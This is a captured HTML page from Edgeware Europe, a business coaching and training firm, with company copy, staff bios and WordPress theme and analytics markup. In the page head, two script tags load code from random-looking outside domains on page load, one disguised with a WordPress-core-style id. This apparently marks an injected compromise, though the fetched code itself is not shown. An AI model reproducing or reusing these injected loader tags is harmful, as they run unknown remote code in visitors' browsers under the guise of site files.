

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edgeware.eu/about-edgeware/
body_size: 9053
content:
<!DOCTYPE html><html lang="en-GB"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://edgeware.eu/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://edgeware.eu/wp-content/cache/autoptimize/css/autoptimize_5f0b42ef0a31b4c802f676f47cc66777.css" rel="stylesheet"><title>About Edgeware - Edgeware Europe</title><link rel="canonical" href="https://edgeware.eu/about-edgeware/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="About Edgeware - Edgeware Europe" /><meta property="og:url" content="https://edgeware.eu/about-edgeware/" /><meta property="og:site_name" content="Edgeware Europe" /><meta property="article:modified_time" content="2023-10-17T17:02:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Estimated reading time" /><meta name="twitter:data1" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://edgeware.eu/about-edgeware/","url":"https://edgeware.eu/about-edgeware/","name":"About Edgeware - Edgeware Europe","isPartOf":{"@id":"https://edgeware.eu/#website"},"datePublished":"2015-08-17T14:19:41+00:00","dateModified":"2023-10-17T17:02:50+00:00","breadcrumb":{"@id":"https://edgeware.eu/about-edgeware/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://edgeware.eu/about-edgeware/"]}]},{"@type":"BreadcrumbList","@id":"https://edgeware.eu/about-edgeware/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://edgeware.eu/"},{"@type":"ListItem","position":2,"name":"About Edgeware"}]},{"@type":"WebSite","@id":"https://edgeware.eu/#website","url":"https://edgeware.eu/","name":"Edgeware Europe","description":"Creative Entrepreneurship","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edgeware.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script> <link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Edgeware Europe &raquo; Feed" href="https://edgeware.eu/feed/" /><link rel="alternate" type="application/rss+xml" title="Edgeware Europe &raquo; Comments Feed" href="https://edgeware.eu/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edgeware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedgeware.eu%2Fabout-edgeware%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edgeware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedgeware.eu%2Fabout-edgeware%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-CJX9WDMH6W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/edgeware.eu\/about-edgeware\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CJX9WDMH6W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-CJX9WDMH6W', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/edgeware.eu","hash_tracking":"false","v4_id":"G-CJX9WDMH6W"};</script> <script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768779759" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/edgeware.eu\/wp-admin\/admin-ajax.php","nonce":"9e6433fdde","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script type="text/javascript" src="https://edgeware.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768779759" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://edgeware.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edgeware.eu/wp-json/wp/v2/pages/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edgeware.eu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://edgeware.eu/?p=65' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-270x270.png" /></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-65 wp-theme-Divi cookies-not-set et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db"><div id="page-container"><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://edgeware.eu/"> <img src="https://edgeware.eu/wp-content/uploads/2015/08/logo.png" width="241" height="61" alt="Edgeware Europe" id="logo" data-height-percentage="54" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav et_disable_top_tier"><li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://edgeware.eu/workshops/">Workshops</a><ul class="sub-menu"><li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://edgeware.eu/workshops/rethink-deinleben/">ReTHINK #DeinLeben</a></li><li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://edgeware.eu/rethink-your-life/">ReTHINK #YourLife</a></li><li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://edgeware.eu/workshops/ditliv/">Dit liv, dine valg</a></li></ul></li><li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3126"><a href="https://edgeware.eu/web/">Web</a><ul class="sub-menu"><li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://edgeware.eu/web/rethink-urbiz/">ReTHINK ENGLISH #YourBusiness 2.0</a></li><li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://edgeware.eu/web/de-rethink-webinar/">ReTHINK DEUTSCH #YourBusiness 2.0</a></li><li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://edgeware.eu/web/rethink/">ReTHINK DANSK #YourBusiness 2.0</a></li></ul></li><li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3132"><a href="https://edgeware.eu/coaching/">Coaching</a><ul class="sub-menu"><li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://edgeware.eu/coaching-en/">Coaching in english</a></li><li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://edgeware.eu/coaching-dk/">Coaching på dansk</a></li></ul></li><li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://edgeware.eu/contact-us-2/">Contact us</a></li><li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-65 current_page_item menu-item-3138"><a href="https://edgeware.eu/about-edgeware/" aria-current="page">About Edgeware</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div></header><div id="et-main-area"><div id="main-content"><article id="post-65" class="post-65 page type-page status-publish hentry"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_specialty" ><div class="et_pb_row"><div class="et_pb_column et_pb_column_2_3 et_pb_column_0   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_row_inner et_pb_row_inner_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0 et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>Thinking the bigger picture starts now…</h2><p>&nbsp;</p><p>Edgeware’s practice has been developed from experience rather than theory. Based on real-life business experience, advice, and input from people who actually are in business, we draw on the lessons of successful businesses throughout Australia and internationally.</p><p>EDGEWARE.eu offers innovative business training and coaching for established sole traders, business owners and entrepreneurs.</p><p>We provide ‘just in time’ training, hands-on tools, and ongoing support to plan and effectively manage and grow businesses, organisations and enterprises.</p><p>We have developed a suite of evidence-based business planning tools, proven personal change interventions and a specifically designed, developed and tested content and delivery methodology tailored to the needs of each participant.</p><p>Our approach works because it is:</p><ul><li>Relevant and flexible. Our coaching, seminars, workshops, courses and supporting materials are all tailored to the needs of each individual participant.</li><li>Personalised. Our approach is founded on the values of trust, respect, and mutuality, as well as the importance of relationships, caring and humour.</li><li>Practical. Our training is about skills and competencies learned and tested by actual doing, rather than theory or opinion.</li><li>Enjoyable. Edgeware clients and participants experience a coaching and training process that is engaging, thoroughly unique, personally meaningful and potentially transformational.</li></ul><p>&nbsp;</div></div></div></div><div class="et_pb_row_inner et_pb_row_inner_1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_1"><div class="et_pb_module et_pb_team_member et_pb_team_member_0 clearfix  et_pb_bg_layout_light"><div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img fetchpriority="high" decoding="async" width="1200" height="1200" src="https://edgeware.eu/wp-content/uploads/Jesper_web-1.jpg" alt="Jesper H Christiansen" srcset="https://edgeware.eu/wp-content/uploads/Jesper_web-1.jpg 1200w, https://edgeware.eu/wp-content/uploads/Jesper_web-1-980x980.jpg 980w, https://edgeware.eu/wp-content/uploads/Jesper_web-1-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1200px, 100vw" class="wp-image-2804" /></div><div class="et_pb_team_member_description"><h4 class="et_pb_module_header">Jesper H Christiansen</h4><p class="et_pb_member_position">Head of Europe, trainer, PCC coach</p><div><p>Jesper has been a free agent since 1997, working for both private and public organisations, and small and big businesses.</p><p>He is a trained Kaospilot (Project management and entrepreneurship) and also certified as a Solutionsurfers Brief Coach Trainer.</p><p>Since 2013, he has been responsible for developing Edgeware Europe, bringing the unique jargon and &#8220;right on time&#8221; mentality of Edgeware Creative Entrepreneurship to European SMEs.</p></div><ul class="et_pb_member_social_links"><li><a href="https://dk.linkedin.com/in/briefcoach" class="et_pb_font_icon et_pb_linkedin_icon"><span>LinkedIn</span></a></li></ul></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_2 et-last-child"><div class="et_pb_module et_pb_team_member et_pb_team_member_1 clearfix  et_pb_bg_layout_light"><div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="1074" height="1200" src="https://edgeware.eu/wp-content/uploads/Kati-2022-web.jpg" alt="Katalin Hankovszky" srcset="https://edgeware.eu/wp-content/uploads/Kati-2022-web.jpg 1074w, https://edgeware.eu/wp-content/uploads/Kati-2022-web-980x1095.jpg 980w, https://edgeware.eu/wp-content/uploads/Kati-2022-web-480x536.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1074px, 100vw" class="wp-image-3143" /></div><div class="et_pb_team_member_description"><h4 class="et_pb_module_header">Katalin Hankovszky</h4><p class="et_pb_member_position">Trainer &amp; PCC coach</p><div><p>Kati is an independent trainer and coach, coming from a pedagogical background, working in business and training environment since 1995.</p><p>She co-created the concept of solution focused training methodology which allows a resource based work with teams and groups on a required topic. She’s faculty member at <a href="http://solutionsurfers.com" target="_blank" rel="noopener noreferrer">Solutionsurfers</a>.</p></div><ul class="et_pb_member_social_links"><li><a href="https://ch.linkedin.com/in/hankovszky" class="et_pb_font_icon et_pb_linkedin_icon"><span>LinkedIn</span></a></li></ul></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1    et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_testimonial et_pb_testimonial_0 clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_testimonial_no_image"><div class="et_pb_testimonial_description"><div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content">The only questions that really matter are the ones you ask yourself.</div></div> <span class="et_pb_testimonial_author">Ursula K. Le Guin</span><p class="et_pb_testimonial_meta"></p></div></div></div></div></div><div class="et_pb_section et_pb_section_1 et_section_specialty" ><div class="et_pb_row"><div class="et_pb_column et_pb_column_2_3 et_pb_column_2   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_row_inner et_pb_row_inner_2"><div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_3"><div class="et_pb_module et_pb_team_member et_pb_team_member_2 clearfix  et_pb_bg_layout_light"><div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="951" height="951" src="https://edgeware.eu/wp-content/uploads/2015/08/Michael.jpg" alt="Michael Doneman" srcset="https://edgeware.eu/wp-content/uploads/2015/08/Michael.jpg 951w, https://edgeware.eu/wp-content/uploads/2015/08/Michael-150x150.jpg 150w, https://edgeware.eu/wp-content/uploads/2015/08/Michael-300x300.jpg 300w" sizes="(max-width: 951px) 100vw, 951px" class="wp-image-71" /></div><div class="et_pb_team_member_description"><h4 class="et_pb_module_header">Michael Doneman</h4><p class="et_pb_member_position">Founder, manager, trainer, coach</p><div>Michael is founding director of Edgeware Creative Entrepreneurship. He has a background in community cultural development which inspired work in business design, vocational education and training, and information technology.</p><p>Michael was a Senior Research Fellow at QUT’s Creative Industries Faculty from 2002-2005 and is a Founding Affiliate of the ATN University network’s e-Grad School, in the field of knowledge transfer and research commercialisation. He has a <a href="http://www.michaeldoneman.com/" target="_blank" rel="noopener noreferrer">coaching practice</a> focused on the generic value of creativity in the growth of entrepreneurs, intrapreneurs and leaders.</div><ul class="et_pb_member_social_links"><li><a href="https://www.facebook.com/michaeldoneman" class="et_pb_font_icon et_pb_facebook_icon"><span>Facebook</span></a></li><li><a href="https://twitter.com/michaeldoneman" class="et_pb_font_icon et_pb_twitter_icon"><span>X</span></a></li><li><a href="https://au.linkedin.com/in/michaeldoneman" class="et_pb_font_icon et_pb_linkedin_icon"><span>LinkedIn</span></a></li></ul></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_4 et-last-child"><div class="et_pb_module et_pb_team_member et_pb_team_member_3 clearfix  et_pb_bg_layout_light"><div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="951" height="951" src="https://edgeware.eu/wp-content/uploads/2015/08/ludmila.jpg" alt="Ludmila Doneman" srcset="https://edgeware.eu/wp-content/uploads/2015/08/ludmila.jpg 951w, https://edgeware.eu/wp-content/uploads/2015/08/ludmila-150x150.jpg 150w, https://edgeware.eu/wp-content/uploads/2015/08/ludmila-300x300.jpg 300w" sizes="(max-width: 951px) 100vw, 951px" class="wp-image-70" /></div><div class="et_pb_team_member_description"><h4 class="et_pb_module_header">Ludmila Doneman</h4><p class="et_pb_member_position">Founder, manager, trainer</p><div>Ludmila Doneman’s working life has led her from the mainstream of a rich and critical theatre tradition in Central Europe to re-establishment and training in Australia, from student and ‘laboratory’ theatre in the 70′s into her continuing concern with community development, the arts and social-cultural animation.</p><p>She has grown a breadth and depth of skills and experience which continues to inspire and enliven, to ‘quicken’ community aspirations and goals.</div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3    et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_testimonial et_pb_testimonial_1 clearfix  et_pb_text_align_left et_pb_bg_layout_light et_pb_testimonial_no_image"><div class="et_pb_testimonial_description"><div class="et_pb_testimonial_description_inner"><div class="et_pb_testimonial_content">The world will not be inherited by the strongest, it will be inherited by those most able to change.</div></div> <span class="et_pb_testimonial_author">Charles Darwin</span><p class="et_pb_testimonial_meta"></p></div></div></div></div></div></div></div></div></article></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/makemoneyhavefunchangetheworld" class="icon"> <span>Facebook</span> </a></li></ul><div id="footer-info">Edgeware Europe © 2016</div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://edgeware.eu/wp-admin/admin-ajax.php","images_uri":"https://edgeware.eu/wp-content/themes/Divi/images","builder_images_uri":"https://edgeware.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"16a100a996","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"bb9d040c5f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"65","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://edgeware.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button><button data-link-url="https://edgeware.eu/privacy-and-cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div></div> <script defer src="https://edgeware.eu/wp-content/cache/autoptimize/js/autoptimize_fb34e263c07c9efd1c9097c7624084ae.js"></script></body></html>